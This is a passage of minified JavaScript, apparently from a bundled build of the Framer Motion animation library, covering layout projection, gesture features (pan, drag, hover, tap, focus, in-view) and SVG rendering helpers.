cp(this.latestValues)&&rm(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==gu.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(e=!1){var t;const n=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=n.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=n.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=n.isSharedProjectionDirty);const r=Boolean(this.resumingFrom)||this!==n;if(!(e||r&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;const{layout:o,layoutId:i}=this.options;if(this.layout&&(o||i)){if(this.resolvedRelativeTargetAt=gu.timestamp,!this.targetDelta&&!this.relativeTarget){const e=this.getClosestProjectingParent();e&&e.layout&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},Qh(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),Zp(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){var s,a,l;if(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),s=this.target,a=this.relativeTarget,l=this.relativeParent.target,Xh(s.x,a.x,l.x),Xh(s.y,a.y,l.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):Zp(this.target,this.layout.layoutBox),mp(this.target,this.targetDelta)):Zp(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},Qh(this.relativeTargetOrigin,this.target,e.target),Zp(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}hm&&fm.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!lp(this.parent.latestValues)&&!up(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;const t=this.getLead(),n=Boolean(this.resumingFrom)||this!==t;let r=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(r=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===gu.timestamp&&(r=!1),r)return;const{layout:o,layoutId:i}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!o&&!i)return;Zp(this.layoutCorrected,this.layout.layoutBox);const s=this.treeScale.x,a=this.treeScale.y;!function(e,t,n,r=!1){const o=n.length;if(!o)return;let i,s;t.x=t.y=1;for(let a=0;a<o;a++){i=n[a],s=i.projectionDelta;const{visualElement:o}=i.options;o&&o.props.style&&"contents"===o.props.style.display||(r&&i.options.layoutScroll&&i.scroll&&i!==i.root&&yp(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),s&&(t.x*=s.x.scale,t.y*=s.y.scale,mp(e,s)),r&&cp(i.latestValues)&&yp(e,i.latestValues))}t.x<vp&&t.x>gp&&(t.x=1),t.y<vp&&t.y>gp&&(t.y=1)}(this.layoutCorrected,this.treeScale,this.path,n),!t.layout||t.target||1===this.treeScale.x&&1===this.treeScale.y||(t.target=t.layout.layoutBox,t.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}});const{target:l}=t;l?(this.projectionDelta&&this.prevProjectionDelta?(Qp(this.prevProjectionDelta.x,this.projectionDelta.x),Qp(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),Kh(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===s&&this.treeScale.y===a&&um(this.projectionDelta.x,this.prevProjectionDelta.x)&&um(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),hm&&fm.recalculatedProjection++):this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender())}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){var t;if(null===(t=this.options.visualElement)||void 0===t||t.scheduleRender(),e){const e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}}}setAnimationOrigin(e,t=!1){const n=this.snapshot,r=n?n.latestValues:{},o={...this.latestValues},i={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;const s={x:{min:0,max:0},y:{min:0,max:0}},a=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),l=this.getStack(),c=!l||l.members.length<=1,u=Boolean(a&&!c&&!0===this.options.crossfade&&!this.path.some(Om));let d;this.animationProgress=0,this.mixTargetDelta=t=>{const n=t/1e3;Im(i.x,e.x,n),Im(i.y,e.y,n),this.setTargetDelta(i),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(Qh(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),function(e,t,n,r){Rm(e.x,t.x,n.x,r),Rm(e.y,t.y,n.y,r)}(this.relativeTarget,this.relativeTargetOrigin,s,n),d&&function(e,t){return sm(e.x,t.x)&&sm(e.y,t.y)}(this.relativeTarget,d)&&(this.isProjectionDirty=!1),d||(d={x:{min:0,max:0},y:{min:0,max:0}}),Zp(d,this.relativeTarget)),a&&(this.animationValues=o,function(e,t,n,r,o,i){o?(e.opacity=hf(0,void 0!==n.opacity?n.opacity:1,Gp(r)),e.opacityExit=hf(void 0!==t.opacity?t.opacity:1,0,qp(r))):i&&(e.opacity=hf(void 0!==t.opacity?t.opacity:1,void 0!==n.opacity?n.opacity:1,r));for(let o=0;o<$p;o++){const i=`border${Wp[o]}Radius`;let s=Yp(t,i),a=Yp(n,i);void 0===s&&void 0===a||(s||(s=0),a||(a=0),0===s||0===a||Up(s)===Up(a)?(e[i]=Math.max(hf(Hp(s),Hp(a),r),0),(ad.test(a)||ad.test(s))&&(e[i]+="%")):e[i]=a)}(t.rotate||n.rotate)&&(e.rotate=hf(t.rotate||0,n.rotate||0,r))}(o,r,this.latestValues,n,u,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(mu(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=pu.update((()=>{Mp.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,n){const r=Nu(e)?e:Eu(e);return r.start(bh("",r,t,n)),r.animation}(0,1e3,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0}))}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const e=this.getLead();let{targetWithTransforms:t,target:n,layout:r,latestValues:o}=e;if(t&&n&&r){if(this!==e&&this.layout&&r&&Bm(this.options.animationType,this.layout.layoutBox,r.layoutBox)){n=this.target||{x:{min:0,max:0},y:{min:0,max:0}};const t=Gh(this.layout.layoutBox.x);n.x.min=e.target.x.min,n.x.max=n.x.min+t;const r=Gh(this.layout.layoutBox.y);n.y.min=e.target.y.min,n.y.max=n.y.min+r}Zp(t,n),yp(t,o),Kh(this.projectionDeltaWithTransform,this.layoutCorrected,t,o)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new dm);this.sharedNodes.get(e).add(t);const n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){const e=this.getStack();return!e||e.lead===this}getLead(){var e;const{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;const{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){const{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:n}={}){const r=this.getStack();r&&r.promote(this,n),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){const e=this.getStack();return!!e&&e.relegate(this)}resetSkewAndRotation(){const{visualElement:e}=this.options;if(!e)return;let t=!1;const{latestValues:n}=e;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(t=!0),!t)return;const r={};n.z&&vm("z",e,r,this.animationValues);for(let t=0;t<pm.length;t++)vm(`rotate${pm[t]}`,e,r,this.animationValues),vm(`skew${pm[t]}`,e,r,this.animationValues);e.render();for(const t in r)e.setStaticValue(t,r[t]),this.animationValues&&(this.animationValues[t]=r[t]);e.scheduleRender()}getProjectionStyles(e){var t,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return mm;const r={visibility:""},o=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=Vp(null==e?void 0:e.pointerEvents)||"",r.transform=o?o(this.latestValues,""):"none",r;const i=this.getLead();if(!this.projectionDelta||!this.layout||!i.target){const t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=Vp(null==e?void 0:e.pointerEvents)||""),this.hasProjected&&!cp(this.latestValues)&&(t.transform=o?o({},""):"none",this.hasProjected=!1),t}const s=i.animationValues||i.latestValues;this.applyTransformsToTarget(),r.transform=function(e,t,n){let r="";const o=e.x.translate/t.x,i=e.y.translate/t.y,s=(null==n?void 0:n.z)||0;if((o||i||s)&&(r=`translate3d(${o}px, ${i}px, ${s}px) `),1===t.x&&1===t.y||(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:e,rotate:t,rotateX:o,rotateY:i,skewX:s,skewY:a}=n;e&&(r=`perspective(${e}px) ${r}`),t&&(r+=`rotate(${t}deg) `),o&&(r+=`rotateX(${o}deg) `),i&&(r+=`rotateY(${i}deg) `),s&&(r+=`skewX(${s}deg) `),a&&(r+=`skewY(${a}deg) `)}const a=e.x.scale*t.x,l=e.y.scale*t.y;return 1===a&&1===l||(r+=`scale(${a}, ${l})`),r||"none"}(this.projectionDeltaWithTransform,this.treeScale,s),o&&(r.transform=o(s,r.transform));const{x:a,y:l}=this.projectionDelta;r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,i.animationValues?r.opacity=i===this?null!==(n=null!==(t=s.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==n?n:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:r.opacity=i===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0;for(const e in Dp){if(void 0===s[e])continue;const{correct:t,applyTo:n}=Dp[e],o="none"===r.transform?s[e]:t(s[e],i);if(n){const e=n.length;for(let t=0;t<e;t++)r[n[t]]=o}else r[e]=o}return this.options.layoutId&&(r.pointerEvents=i===this?Vp(null==e?void 0:e.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach((e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()})),this.root.nodes.forEach(km),this.root.sharedNodes.clear()}}}function ym(e){e.updateLayout()}function wm(e){var t;const n=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&n&&e.hasListeners("didUpdate")){const{layoutBox:t,measuredBox:r}=e.layout,{animationType:o}=e.options,i=n.source!==e.layout.source;"size"===o?ip((e=>{const r=i?n.measuredBox[e]:n.layoutBox[e],o=Gh(r);r.min=t[e].min,r.max=r.min+o})):Bm(o,n.layoutBox,t)&&ip((r=>{const o=i?n.measuredBox[r]:n.layoutBox[r],s=Gh(t[r]);o.max=o.min+s,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[r].max=e.relativeTarget[r].min+s)}));const s={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};Kh(s,t,n.layoutBox);const a={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};i?Kh(a,e.applyTransform(r,!0),n.measuredBox):Kh(a,t,n.layoutBox);const l=!im(s);let c=!1;if(!e.resumeFrom){const r=e.getClosestProjectingParent();if(r&&!r.resumeFrom){const{snapshot:o,layout:i}=r;if(o&&i){const s={x:{min:0,max:0},y:{min:0,max:0}};Qh(s,n.layoutBox,o.layoutBox);const a={x:{min:0,max:0},y:{min:0,max:0}};Qh(a,t,i.layoutBox),lm(s,a)||(c=!0),r.options.layoutRoot&&(e.relativeTarget=a,e.relativeTargetOrigin=s,e.relativeParent=r)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:n,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeTargetChanged:c})}else if(e.isLead()){const{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function _m(e){hm&&fm.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function Sm(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function Cm(e){e.clearSnapshot()}function km(e){e.clearMeasurements()}function jm(e){e.isLayoutDirty=!1}function Em(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function Mm(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function Nm(e){e.resolveTargetDelta()}function Tm(e){e.calcProjection()}function Pm(e){e.resetSkewAndRotation()}function Dm(e){e.removeLeadSnapshot()}function Im(e,t,n){e.translate=hf(t.translate,0,n),e.scale=hf(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function Rm(e,t,n,r){e.min=hf(t.min,n.min,r),e.max=hf(t.max,n.max,r)}function Om(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}const Am={duration:.45,ease:[.4,0,.1,1]},zm=e=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),Lm=zm("applewebkit/")&&!zm("chrome/")?Math.round:iu;function Fm(e){e.min=Lm(e.min),e.max=Lm(e.max)}function Bm(e,t,n){return"position"===e||"preserve-aspect"===e&&(r=cm(t),o=cm(n),i=.2,!(Math.abs(r-o)<=i));var r,o,i}function Vm(e){var t;return e!==e.root&&(null===(t=e.scroll)||void 0===t?void 0:t.wasRoot)}const Wm=xm({attachResizeListener:(e,t)=>Oh(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),$m={current:void 0},Hm=xm({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!$m.current){const e=new Wm({});e.mount(window),e.setOptions({layoutScroll:!0}),$m.current=e}return $m.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),Um={pan:{Feature:class extends Dh{constructor(){super(...arguments),this.removePointerDownListener=iu}onPointerDown(e){this.session=new Fh(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:_p(this.node)})}createPanHandlers(){const{onPanSessionStart:e,onPanStart:t,onPan:n,onPanEnd:r}=this.node.getProps();return{onSessionStart:jp(e),onStart:jp(t),onMove:n,onEnd:(e,t)=>{delete this.session,r&&pu.postRender((()=>r(e,t)))}}}mount(){this.removePointerDownListener=zh(this.node.current,"pointerdown",(e=>this.onPointerDown(e)))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends Dh{constructor(e){super(e),this.removeGroupControls=iu,this.removeListeners=iu,this.controls=new Cp(e)}mount(){const{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||iu}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:Hm,MeasureLayout:Ap}};function Ym(e,t,n){const{props:r}=e;e.animationState&&r.whileHover&&e.animationState.setActive("whileHover","Start"===n);const o=r["onHover"+n];o&&pu.postRender((()=>o(t,Ah(t))))}function Gm(e,t,n){const{props:r}=e;e.animationState&&r.whileTap&&e.animationState.setActive("whileTap","Start"===n);const o=r["onTap"+("End"===n?"":n)];o&&pu.postRender((()=>o(t,Ah(t))))}const qm=new WeakMap,Km=new WeakMap,Xm=e=>{const t=qm.get(e.target);t&&t(e)},Zm=e=>{e.forEach(Xm)};function Qm(e,t,n){const r=function({root:e,...t}){const n=e||document;Km.has(n)||Km.set(n,{});const r=Km.get(n),o=JSON.stringify(t);return r[o]||(r[o]=new IntersectionObserver(Zm,{root:e,...t})),r[o]}(t);return qm.set(e,n),r.observe(e),()=>{qm.delete(e),r.unobserve(e)}}const Jm={some:0,all:1};const eg={inView:{Feature:class extends Dh{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:e={}}=this.node.getProps(),{root:t,margin:n,amount:r="some",once:o}=e,i={root:t?t.current:void 0,rootMargin:n,threshold:"number"==typeof r?r:Jm[r]};return Qm(this.node.current,i,(e=>{const{isIntersecting:t}=e;if(this.isInView===t)return;if(this.isInView=t,o&&!t&&this.hasEnteredView)return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);const{onViewportEnter:n,onViewportLeave:r}=this.node.getProps(),i=t?n:r;i&&i(e)}))}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;const{props:e,prevProps:t}=this.node;["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}(e,t))&&this.startObserver()}unmount(){}}},tap:{Feature:class extends Dh{mount(){const{current:e}=this.node;e&&(this.unmount=nu(e,(e=>(Gm(this.node,e,"Start"),(e,{success:t})=>Gm(this.node,e,t?"End":"Cancel"))),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}},focus:{Feature:class extends Dh{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=wf(Oh(this.node.current,"focus",(()=>this.onFocus())),Oh(this.node.current,"blur",(()=>this.onBlur())))}unmount(){}}},hover:{Feature:class extends Dh{mount(){const{current:e}=this.node;e&&(this.unmount=function(e,t,n={}){const[r,o,i]=Gc(e,n),s=qc((e=>{const{target:n}=e,r=t(e);if("function"!=typeof r||!n)return;const i=qc((e=>{r(e),n.removeEventListener("pointerleave",i)}));n.addEventListener("pointerleave",i,o)}));return r.forEach((e=>{e.addEventListener("pointerenter",s,o)})),i}(e,(e=>(Ym(this.node,e,"Start"),e=>Ym(this.node,e,"End")))))}unmount(){}}}},tg={layout:{ProjectionNode:Hm,MeasureLayout:Ap}},ng=(0,$.createContext)({strict:!1}),rg=(0,$.createContext)({});function og(e){return vc(e.animate)||kc.some((t=>yc(e[t])))}function ig(e){return Boolean(og(e)||e.variants)}function sg(e){const{initial:t,animate:n}=function(e,t){if(og(e)){const{initial:t,animate:n}=e;return{initial:!1===t||yc(t)?t:void 0,animate:yc(n)?n:void 0}}return!1!==e.inherit?t:{}}(e,(0,$.useContext)(rg));return(0,$.useMemo)((()=>({initial:t,animate:n})),[ag(t),ag(n)])}function ag(e){return Array.isArray(e)?e.join(" "):e}const lg={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},cg={};for(const e in lg)cg[e]={isEnabled:t=>lg[e].some((e=>!!t[e]))};const ug=Symbol.for("motionComponentSymbol");function dg(e,t,n){return(0,$.useCallback)((r=>{r&&e.onMount&&e.onMount(r),t&&(r?t.mount(r):t.unmount()),n&&("function"==typeof n?n(r):Yh(n)&&(n.current=r))}),[t])}function fg(e,t,n,r,o){var i,s;const{visualElement:a}=(0,$.useContext)(rg),l=(0,$.useContext)(ng),c=(0,$.useContext)(oc),u=(0,$.useContext)(ic).reducedMotion,d=(0,$.useRef)(null);r=r||l.renderer,!d.current&&r&&(d.current=r(e,{visualState:t,parent:a,props:n,presenceContext:c,blockInitialAnimation:!!c&&!1===c.initial,reducedMotionConfig:u}));const f=d.current,h=(0,$.useContext)(Ep);!f||f.projection||!o||"html"!==f.type&&"svg"!==f.type||function(e,t,n,r){const{layoutId:o,layout:i,drag:s,dragConstraints:a,layoutScroll:l,layoutRoot:c}=t;e.projection=new n(e.latestValues,t["data-framer-portal-id"]?void 0:hg(e.parent)),e.projection.setOptions({layoutId:o,layout:i,alwaysMeasureLayout:Boolean(s)||a&&Yh(a),visualElement:e,animationType:"string"==typeof i?i:"both",initialPromotionConfig:r,layoutScroll:l,layoutRoot:c})}(d.current,n,o,h);const p=(0,$.useRef)(!1);(0,$.useInsertionEffect)((()=>{f&&p.current&&f.update(n,c)}));const m=n[Du],g=(0,$.useRef)(Boolean(m)&&!(null===(i=window.MotionHandoffIsComplete)||void 0===i?void 0:i.call(window,m))&&(null===(s=window.MotionHasOptimisedAnimation)||void 0===s?void 0:s.call(window,m)));return pc((()=>{f&&(p.current=!0,window.MotionIsMounted=!0,f.updateFeatures(),Ip.render(f.render),g.current&&f.animationState&&f.animationState.animateChanges())})),(0,$.useEffect)((()=>{f&&(!g.current&&f.animationState&&f.animationState.animateChanges(),g.current&&(queueMicrotask((()=>{var e;null===(e=window.MotionHandoffMarkAsComplete)||void 0===e||e.call(window,m)})),g.current=!1))})),f}function hg(e){if(e)return!1!==e.options.allowProjection?e.projection:hg(e.parent)}function pg({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:o}){var i,s;function a(e,i){let s;const a={...(0,$.useContext)(ic),...e,layoutId:mg(e)},{isStatic:l}=a,c=sg(e),u=r(e,l);if(!l&&hc){!function(){(0,$.useContext)(ng).strict;0}();const e=function(e){const{drag:t,layout:n}=cg;if(!t&&!n)return{};const r={...t,...n};return{MeasureLayout:(null==t?void 0:t.isEnabled(e))||(null==n?void 0:n.isEnabled(e))?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}(a);s=e.MeasureLayout,c.visualElement=fg(o,u,a,t,e.ProjectionNode)}return(0,kt.jsxs)(rg.Provider,{value:c,children:[s&&c.visualElement?(0,kt.jsx)(s,{visualElement:c.visualElement,...a}):null,n(o,e,dg(u,c.visualElement,i),u,l,c.visualElement)]})}e&&function(e){for(const t in e)cg[t]={...cg[t],...e[t]}}(e),a.displayName=`motion.${"string"==typeof o?o:`create(${null!==(s=null!==(i=o.displayName)&&void 0!==i?i:o.name)&&void 0!==s?s:""})`}`;const l=(0,$.forwardRef)(a);return l[ug]=o,l}function mg({layoutId:e}){const t=(0,$.useContext)(nc).id;return t&&void 0!==e?t+"-"+e:e}const gg=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function vg(e){return"string"==typeof e&&!e.includes("-")&&!!(gg.indexOf(e)>-1||/[A-Z]/u.test(e))}const bg=e=>(t,n)=>{const r=(0,$.useContext)(rg),o=(0,$.useContext)(oc),i=()=>function({scrapeMotionValuesFromProps:e,createRenderState:t,onUpdate:n},r,o,i){const s={latestValues:xg(r,o,i,e),renderState:t()};return n&&(s.onMount=e=>n({props:r,current:e,...s}),s.onUpdate=e=>n(e)),s}(e,t,r,o);return n?i():rc(i)};function xg(e,t,n,r){const o={},i=r(e,{});for(const e in i)o[e]=Vp(i[e]);let{initial:s,animate:a}=e;const l=og(e),c=ig(e);t&&c&&!l&&!1!==e.inherit&&(void 0===s&&(s=t.initial),void 0===a&&(a=t.animate));let u=!!n&&!1===n.initial;u=u||!1===s;const d=u?a:s;if(d&&"boolean"!=typeof d&&!vc(d)){const t=Array.isArray(d)?d:[d];for(let n=0;n<t.length;n++){const r=_c(e,t[n]);if(r){const{transitionEnd:e,transition:t,...n}=r;for(const e in n){let t=n[e];if(Array.isArray(t)){t=t[u?t.length-1:0]}null!==t&&(o[e]=t)}for(const t in e)o[t]=e[t]}}}return o}const yg=(e,t)=>t&&"number"==typeof e?t.transform(e):e,wg={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},_g=su.length;function Sg(e,t,n){const{style:r,vars:o,transformOrigin:i}=e;let s=!1,a=!1;for(const e in t){const n=t[e];if(au.has(e))s=!0;else if(Zd(e))o[e]=n;else{const t=yg(n,Td[e]);e.startsWith("origin")?(a=!0,i[e]=t):r[e]=t}}if(t.transform||(s||n?r.transform=function(e,t,n){let r="",o=!0;for(let i=0;i<_g;i++){const s=su[i],a=e[s];if(void 0===a)continue;let l=!0;if(l="number"==typeof a?a===(s.startsWith("scale")?1:0):0===parseFloat(a),!l||n){const e=yg(a,Td[s]);l||(o=!1,r+=`${wg[s]||s}(${e}) `),n&&(t[s]=e)}}return r=r.trim(),n?r=n(t,o?"":r):o&&(r="none"),r}(t,e.transform,n):r.transform&&(r.transform="none")),a){const{originX:e="50%",originY:t="50%",originZ:n=0}=i;r.transformOrigin=`${e} ${t} ${n}`}}const Cg={offset:"stroke-dashoffset",array:"stroke-dasharray"},kg={offset:"strokeDashoffset",array:"strokeDasharray"};function jg(e,t,n){return"string"==typeof e?e:ld.transform(t+n*e)}function Eg(e,{attrX:t,attrY:n,attrScale:r,originX:o,originY:i,pathLength:s,pathSpacing:a=1,pathOffset:l=0,...c},u,d){if(Sg(e,c,d),u)return void(e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox));e.attrs=e.style,e.style={};const{attrs:f,style:h,dimensions:p}=e;f.transform&&(p&&(h.transform=f.transform),delete f.transform),p&&(void 0!==o||void 0!==i||h.transform)&&(h.transformOrigin=function(e,t,n){return`${jg(t,e.x,e.width)} ${jg(n,e.y,e.height)}`}(p,void 0!==o?o:.5,void 0!==i?i:.5)),void 0!==t&&(f.x=t),void 0!==n&&(f.y=n),void 0!==r&&(f.scale=r),void 0!==s&&function(e,t,n=1,r=0,o=!0){e.pathLength=1;const i=o?Cg:kg;e[i.offset]=ld.transform(-r);const s=ld.transform(t),a=ld.transform(n);e[i.array]=`${s} ${a}`}(f,s,a,l,!1)}const 